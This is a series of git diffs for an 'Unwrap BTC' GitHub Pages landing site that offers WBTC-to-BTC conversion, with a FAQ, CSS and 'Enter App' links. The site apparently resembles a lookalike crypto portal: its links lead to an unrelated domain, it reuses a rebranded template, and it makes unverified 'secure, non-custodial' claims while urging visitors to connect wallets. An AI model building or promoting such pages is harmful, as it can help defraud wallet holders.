-  <section class="section section-alt" id="faq"><div class="container"><h2>Unwrap BTC FAQ</h2><div class="faq-list"><details open><summary><h3>What does unwrap BTC mean?</h3></summary><div>Unwrap BTC usually means converting a wrapped Bitcoin token such as WBTC back into native BTC. With WBTC, that means moving out of an ERC-20 token on Ethereum and into Bitcoin on the Bitcoin network. The exact process depends on the provider, because WBTC minting and burning are handled through a merchant and custodian framework rather than a simple consumer-only smart contract call.</div></details><details><summary><h3>Can I send WBTC directly to a Bitcoin address?</h3></summary><div>No. WBTC is an ERC-20 token and should not be sent directly to a native Bitcoin address. A Bitcoin address cannot receive an Ethereum ERC-20 transfer. To move from WBTC to BTC, use a route that explicitly supports redemption or exchange from WBTC on Ethereum to BTC on Bitcoin, and verify the destination address before confirming the transaction.</div></details><details><summary><h3>Is WBTC the same as BTC?</h3></summary><div>WBTC is not native BTC. It is a <a class="inline-link" href="https://www.hiro.so/blog/a-developers-guide-to-wrapped-bitcoin-wbtc" rel="noopener noreferrer">tokenized representation of Bitcoin</a> used on Ethereum and other DeFi routes, backed through a custodial system. BTC is the asset on the Bitcoin network. WBTC can be useful for Ethereum DeFi, but it introduces smart contract, custodian, merchant, and provider risk that native BTC held in a Bitcoin wallet does not have in the same form.</div></details><details><summary><h3>Who can burn WBTC for BTC?</h3></summary><div>In the WBTC framework, burning is a merchant-level process. Ordinary users typically redeem through supported merchants, custodians, exchanges, or other providers rather than calling a universal consumer redemption button. That means the practical answer depends on which provider accepts your WBTC, what compliance steps it requires, and how it pays out native Bitcoin.</div></details><details><summary><h3>What fees apply when unwrapping BTC?</h3></summary><div>There is no single fixed unwrap BTC fee. You may pay Ethereum gas, a WBTC transfer or approval cost, a provider or merchant fee, spread if using an exchange route, and a Bitcoin network fee for the payout transaction. Always compare the final BTC received and the estimated settlement time, because a low advertised fee can still produce a worse net result.</div></details><details><summary><h3>How do I verify real WBTC before unwrapping?</h3></summary><div>Verify the Ethereum token address 0x2260fac5e5542a773aa44fbcfedf7c193bc2c599 on Etherscan and cross-check official WBTC resources before approving a transfer. Also confirm that the route is asking for WBTC on the correct network and that the BTC payout address is yours. Name, logo, and ticker alone are not enough because lookalike tokens are easy to create.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify wbtc.network and the token contract before connecting. Educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+      <p class="value"><strong>Unwrap BTC</strong> converts Wrapped Bitcoin back into native BTC in a few quick steps.</p>
+    </section>
+
+    <section class="app-card" aria-label="Exchange route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="WBTC">
+            <span>WBTC</span>
+          </span>
+        </div>
+
+        <button class="switch" type="button" data-switch aria-label="Switch exchange direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="BTC">
+            <span>BTC</span>
+          </span>
+        </div>
+      </div>
+
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="footer">Unwrap BTC &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}

==== commit 4b3005c6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,118 +3,419 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Unwrap BTC</title>
-  <meta name="description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
+  <title>Unwrap BTC - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Unwrap BTC DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://unwrap-btc.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Unwrap BTC">
-  <meta property="og:description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
-  <meta property="og:url" content="https://unwrap-btc.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Unwrap BTC">
-  <meta name="twitter:description" content="Unwrap BTC converts Wrapped Bitcoin back into native BTC in a few quick steps.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://unwrap-btc.github.io/#website",
-        "url": "https://unwrap-btc.github.io/",
-        "name": "Unwrap BTC",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://unwrap-btc.github.io/#app",
-        "name": "Unwrap BTC",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://unwrap-btc.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://unwrap-btc.github.io/#organization",
-        "name": "Unwrap BTC",
-        "url": "https://unwrap-btc.github.io/",
-        "logo": "https://unwrap-btc.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Unwrap BTC home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Unwrap BTC</span>
-    </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://bitcoin.org/en/" target="_blank" rel="nofollow noopener noreferrer">Bitcoin</a>
-      <a href="https://ethereum.org/" target="_blank" rel="nofollow noopener noreferrer">Ethereum</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Unwrap BTC">
-      <h1>Unwrap BTC</h1>
-      <p class="value"><strong>Unwrap BTC</strong> converts Wrapped Bitcoin back into native BTC in a few quick steps.</p>
-    </section>
-
-    <section class="app-card" aria-label="Exchange route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="WBTC">
-            <span>WBTC</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch exchange direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="BTC">
-            <span>BTC</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Unwrap BTC</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
   <footer class="footer">Unwrap BTC &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
 </body>
-</html>
+</html>



==== commit 9bf5ff7d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,405 +3,171 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Unwrap BTC - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Unwrap BTC DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links recolored and rewritten for Unwrap BTC. -->
+  <title>Unwrap BTC - BTC Exit App</title>
+  <meta name="description" content="Unwrap BTC with a non-custodial swap app: move from wrapped exposure to BTC with wallet control, live quotes, clear routing and safety checks.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://unwrap-btc.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Unwrap BTC - BTC Exit App">
+  <meta property="og:description" content="Unwrap BTC through a non-custodial swap flow with wallet control, live quotes and clear routing before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://unwrap-btc.github.io/">
   <style>
-
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
-  margin: 0 auto;
-  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-h1 {
-  font-size: clamp(3rem, 7.4vw, 5rem);
-  line-height: 1;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  max-width: 51ch;
-  margin-top: 15px;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.7vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(580px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: flex;
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  flex: 1 1 0;
-  min-width: 0;
-  padding: 14px 16px 15px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-muted);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 780;
-  letter-spacing: .08em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 820;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: 0 0 auto;
-  border-radius: 50%;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  flex: 0 0 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
-  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .32);
-  background: var(--accent-soft);
-  transform: translateY(-1px);
-}
-
-.primary {
-  display: flex;
